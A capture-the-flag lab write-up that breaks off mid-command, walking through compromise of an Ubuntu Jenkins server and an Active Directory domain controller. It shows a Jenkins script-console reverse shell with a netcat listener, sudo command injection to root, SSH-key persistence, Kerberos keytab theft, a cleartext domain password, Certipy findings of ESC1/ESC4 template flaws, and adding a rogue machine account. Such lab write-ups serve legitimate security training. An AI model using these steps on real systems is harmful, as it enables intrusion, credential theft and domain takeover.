Machine Information
For this room the objective is to demonstrate the impact of a successful network intrusion. Our goal is to achieve Domain Admin privileges over the client’s AD environment.
Scope
The in-scope assets for this engagement include:
- Ubuntu Server (Initial Foothold)
- Domain Controller w/ AV (Final Goal)
Ubuntu Server
Recon
Port Scan
The first step is to scan the target to see what services are running:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nmap -p- -T5 10.1.230.247 --min-rate 10000
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-01 14:00 -0800
Warning: 10.1.230.247 giving up on port because retransmission cap hit (2).
Nmap scan report for Anomaly-Web (10.1.230.247)
Host is up (0.085s latency).
Not shown: 65086 closed tcp ports (reset), 447 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 7.87 secondsNow that we know what services are open, we can perform a more detailed scan:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nmap -p "22, 8080" -A 10.1.230.247 --min-rate 10000
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-01 14:02 -0800
Nmap scan report for Anomaly-Web (10.1.230.247)
Host is up (0.077s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:80:c8:8d:4c:37:77:e7:7a:08:ce:4c:0d:f5:42:c9 (ECDSA)
|_ 256 f4:16:a5:fa:3a:5e:77:4b:ce:4f:54:cb:45:d0:12:18 (ED25519)
8080/tcp open http Jetty 10.0.20
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(10.0.20)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 3 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 82.64 ms 10.200.0.1
2 ...
3 75.38 ms Anomaly-Web (10.1.230.247)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.97 secondsEnumeration
Now that we know what ports are open, we can begin looking into them for vulnerabilities.
SSH – TCP Port 22
When testing SSH, we want to test whether password-based authentication is enabled on the target:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ ssh root@10.1.230.247
root@10.1.230.247: Permission denied (publickey).This means we require a key in order to authenticate to the target.
HTTP – TCP Port 8080
We can navigate to the website on port 8080, where we are presented with a login page:


Trying default credentials we are able to login and see the version is Jenkins 2.452.1:
Jenkins has a built-in feature, which we can utilize to get a shell, we can access this by navigating to Manage Jenkins > Script Console:

The script console allows us to execute code.

There is a Groovy/Java Reverse we can use, just change the needed host:port and command, then start your listener and run it:

If we check our listener, we have a shell:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.200.14.226] from (UNKNOWN) [10.1.230.247] 36412
whoami
jenkinsPrivilege Escalation
Now that we have access as the Jenkins user, we need to find a way to escalate to a new user. Running “sudo -l” tells us that our user can run router_config as the root user:
jenkins@ip-10-1-230-247:~$ sudo -l
sudo -l
Matching Defaults entries for jenkins on ip-10-1-230-247:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User jenkins may run the following commands on ip-10-1-230-247:

(ALL) NOPASSWD: /usr/bin/router_configLet’s examine this router_config binary:

Running the binary, we can see we are prompted to specify a config file:

We are able to achieve command injection by specifying a command instead of a config file, but remember, since we can run this as root, we have command execution as root:

We now have command execution as root. We can get a root shell by executing “/bin/bash”:
Persistence via SSH keys
Now that we have root access, we can copy our public key into the authorized keys folder, this allows us to SSH into the machine as the root user. First we need to create SSH keys:
┌──(kali😺kali)-[~/.ssh]
└─$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase for "/home/kali/.ssh/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa
Your public key has been saved in /home/kali/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:ehzxugRkMiJHP4qiEM3u40ecdYIud65x8wq357/0eak kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| . |
| + . |
|o = =.o . |
| * o.*o .o |
|+ oo o.oS . |
|+.. * .+ o |
|. o+oo= = . . |
| . ..=.*.o . .o |
| ....o++.o.Eo |
+----[SHA256]-----+Back on the target, lets copy the contents of our public key into “/.ssh/authorized_keys”:
root@ip-10-1-230-247:~/.ssh# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAcvrCND+O69VqvYy1nyihLnT3n1hFpF2tk8YbebaczWlgoW/IMtxLJ5z0Xo3WLZENgR1GKhRWnsEP4jw/K8diBj47wFKNejd4Yu76QJEGI3uXJFVqo352SjCVJLV4uUmKVlY12NNVLStWZyJ0q66Qly3RksdTdtO2F/cWaT3kS/adVFaSP38Q0S1Z0AvkUY/+qUy2VtEYkfR6QveBfR8/hbg4fOLVjwvQZj9DKU7L0AyDixHoxLx8Yjfjz7/MDDXBnVdFA6m4wuWSC8GdpaGaDdOyQZo4AnqEWQQrB6TEyoTwGJM1ca1ScYSDAB2pj2RHifJczu+tIHEYspZq6W48OvWFwPlPU3kItrKYYbrrpblLUPsdaSUUSE4CzPK2RDTGqpu+V+3Favrb4B/OSXqWb1tEdQA/wluo4/SVaBGdWu9MSu3yvYlqsRAov5OxgZDHqa2TNoLKacyOqaa+eAXFFgFPEndTJyVftKM7Q6dqh01eqen5Zy+JJWuDl5dH32U= kali@kali' > authorized_keysNow once this is in our authorized keys, we are able to ssh in as the root user:
Domain Controller
Recon
Port Scan
The first step is to scan the target to see what services are running:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nmap -p- -T5 Anomaly-DC
Starting Nmap 7.98 ( https://nmap.org ) at 2025-12-27 12:33 -0800
Nmap scan report for Anomaly-DC (10.1.70.61)
Host is up (0.078s latency).
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
9389/tcp open adws
49664/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49680/tcp open unknown
49681/tcp open unknown
49698/tcp open unknown
49712/tcp open unknown
49739/tcp open unknown
65307/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 664.19 secondsNow that we know what services are open, we can perform a more detailed scan:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nmap -p '53, 80, 88, 135, 139, 389, 445, 464, 593, 636, 3268, 3269, 3389, 9389, 49664, 49670, 49671, 49680, 49681, 49698, 49712, 49739, 65307' -A 10.1.25.182
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-01 14:10 -0800
Nmap scan report for anomaly.hsm (10.1.25.182)
Host is up (0.078s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-01 22:10:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:Anomaly-DC.anomaly.hsm
| Not valid before: 2025-09-21T22:14:26
|_Not valid after: 2026-09-21T22:14:26
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm, Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:Anomaly-DC.anomaly.hsm
| Not valid before: 2025-09-21T22:14:26
|_Not valid after: 2026-09-21T22:14:26
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm, Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:Anomaly-DC.anomaly.hsm
| Not valid before: 2025-09-21T22:14:26
|_Not valid after: 2026-09-21T22:14:26
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: anomaly.hsm, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:Anomaly-DC.anomaly.hsm
| Not valid before: 2025-09-21T22:14:26
|_Not valid after: 2026-09-21T22:14:26
|_ssl-date: TLS randomness does not represent time
3389/tcp open ms-wbt-server
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=Anomaly-DC.anomaly.hsm
| Not valid before: 2025-09-20T11:54:59
|_Not valid after: 2026-03-22T11:54:59
| rdp-ntlm-info:
| Target_Name: ANOMALY
| NetBIOS_Domain_Name: ANOMALY
| NetBIOS_Computer_Name: ANOMALY-DC
| DNS_Domain_Name: anomaly.hsm
| DNS_Computer_Name: Anomaly-DC.anomaly.hsm
| Product_Version: 10.0.26100
|_ System_Time: 2026-01-01T22:11:36+00:00
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49680/tcp filtered unknown
49681/tcp filtered unknown
49698/tcp filtered unknown
49712/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
65307/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3389-TCP:V=7.98%I=7%D=1/1%Time=6956F0E2%P=x86_64-pc-linux-gnu%r(Ter
SF:minalServerCookie,13,"\x03\0\0\x13\x0e\xd0\0\0\x124\0\x02\?\x08\0\x02\0
SF:\0\0");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 3 hops
Service Info: Host: ANOMALY-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-01-01T22:11:39
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 80.14 ms 10.200.0.1
2 ...
3 81.08 ms anomaly.hsm (10.1.25.182)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.28 seconds Using the krb5.keytab to access the DC
Now that we have access as the root user, I noticed a Kerberos keytab file on the Ubuntu host, which is used for authentication on a AD domain, first we need to copy our keytab to our attacker machine, which we can do using python’s web server:


We need to establish a SSH tunnel to the Ubuntu address, this allows us to directly query the Domain Controller directly from our attacker machine using proxychains:
┌──(kali😺kali)-[~]
└─$ ssh -D 9050 root@10.1.230.247
Welcome to Ubuntu 24.04.3 LTS (GNU/Linux 6.14.0-1014-aws x86_64)Once we have this keytab file copied over to our attacker system, we can use kinit to initialize it. I noticed that this required proxychains. Otherwise I kept getting an unreachable error:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ proxychains -q kinit -k -t krb5.keytab Brandon_Boyd@ANOMALY.HSMNow if we execute klist, we should see Brandon_Boyd’s ticket information:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: Brandon_Boyd@ANOMALY.HSM
Valid starting Expires Service principal
01/01/2026 14:17:39 01/02/2026 00:17:39 krbtgt/ANOMALY.HSM@ANOMALY.HSM
renew until 01/02/2026 14:17:38We can export the ticket cache location to our environment variable so we can use the “-k” flag:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ export KRB5CCNAME=/tmp/krb5cc_1000Now we can query the service’s on the domain controller using the ccache we exported:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nxc smb ANOMALY.HSM -u Brandon_Boyd --use-kcache
SMB ANOMALY.HSM 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False)
SMB ANOMALY.HSM 445 ANOMALY-DC [+] ANOMALY.HSM\Brandon_Boyd from ccacheEnumeration
Now that we know what services are open, and have the credentials to access them, we can begin enumerating them as Brandon.
Bloodhound
We are able to perform domain enumeration using bloodhound:

Brandon’s description contains his password:

┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nxc smb ANOMALY.HSM -u Brandon_Boyd -p '3edc4rfv#EDC$RFV'
SMB 10.1.25.182 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False)

SMB 10.1.25.182 445 ANOMALY-DC [+] anomaly.hsm\Brandon_Boyd:3edc4rfv#EDC$RFV Continuing to look at the groups, we are able to see that Brandon_Boyd is a member of the CERTIFICATE SERVICE DCOM ACCESS group:
Privilege Escalation
Certificate Enumeration using Certipy
Whenever we see certificate, we need to use certipy to enumerate certificate templates:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ certipy-ad find -u Brandon_Boyd -p '3edc4rfv#EDC$RFV' -dc-ip 10.1.25.182 -vulnerable -stdout
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'anomaly-ANOMALY-DC-CA-2' via RRP
[*] Successfully retrieved CA configuration for 'anomaly-ANOMALY-DC-CA-2'
[*] Checking web enrollment for CA 'anomaly-ANOMALY-DC-CA-2' @ 'Anomaly-DC.anomaly.hsm'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : anomaly-ANOMALY-DC-CA-2
DNS Name : Anomaly-DC.anomaly.hsm
Certificate Subject : CN=anomaly-ANOMALY-DC-CA-2, DC=anomaly, DC=hsm
Certificate Serial Number : 3F1A258E7CADC7AE4C54650883521D22
Certificate Validity Start : 2025-09-21 21:25:39+00:00
Certificate Validity End : 2124-09-21 21:35:38+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : ANOMALY.HSM\Administrators
Access Rights
ManageCa : ANOMALY.HSM\Administrators
ANOMALY.HSM\Domain Admins
ANOMALY.HSM\Enterprise Admins
ManageCertificates : ANOMALY.HSM\Administrators
ANOMALY.HSM\Domain Admins
ANOMALY.HSM\Enterprise Admins
Enroll : ANOMALY.HSM\Authenticated Users
Certificate Templates
0
Template Name : CertAdmin
Display Name : CertAdmin
Certificate Authorities : anomaly-ANOMALY-DC-CA-2
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Secure Email
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 99 years
Renewal Period : 650430 hours
Minimum RSA Key Length : 2048
Template Created : 2025-09-21T17:57:59+00:00
Template Last Modified : 2025-09-21T17:58:00+00:00
Permissions
Enrollment Permissions
Enrollment Rights : ANOMALY.HSM\Domain Admins
ANOMALY.HSM\Enterprise Admins
Object Control Permissions
Owner : ANOMALY.HSM\Administrator
Full Control Principals : ANOMALY.HSM\Domain Admins
ANOMALY.HSM\Enterprise Admins
ANOMALY.HSM\Domain Computers
Write Owner Principals : ANOMALY.HSM\Domain Admins
ANOMALY.HSM\Enterprise Admins
ANOMALY.HSM\Domain Computers
Write Dacl Principals : ANOMALY.HSM\Domain Admins
ANOMALY.HSM\Enterprise Admins
ANOMALY.HSM\Domain Computers
Write Property Enroll : ANOMALY.HSM\Domain Admins
ANOMALY.HSM\Enterprise Admins
[+] User Enrollable Principals : ANOMALY.HSM\Domain Computers
[+] User ACL Principals : ANOMALY.HSM\Domain Computers

[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
ESC4 : User has dangerous permissions.Scrolling to the bottom we are able to see two identified vulnerabilities. Additionally, we are able to see that Domain Computers have Full Control over this template:
We are able to determine the total number of allowed domain computers using a netexec module called “maq”:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ nxc ldap ANOMALY.HSM -u Brandon_Boyd -p '3edc4rfv#EDC$RFV' -M maq
LDAP 10.1.25.182 389 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 (name:ANOMALY-DC) (domain:anomaly.hsm)
LDAP 10.1.25.182 389 ANOMALY-DC [+] anomaly.hsm\Brandon_Boyd:3edc4rfv#EDC$RFV
MAQ 10.1.25.182 389 ANOMALY-DC [*] Getting the MachineAccountQuota
MAQ 10.1.25.182 389 ANOMALY-DC MachineAccountQuota: 10This tells us that the we can have a total of 10 machine accounts. If we look in bloodhound, we are able to see there aren’t any users currently.
Using our current access we can create a machine account using impacket’s “add-computer”:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ impacket-addcomputer -computer-name 'HACKER$' -computer-pass 'Password123' -dc-host anomaly.hsm -domain-netbios anomaly-dc anomaly.hsm/Brandon_Boyd:'3edc4rfv#EDC$RFV'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account HACKER$ with password Password123.Now we can test this new user by using nxc:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
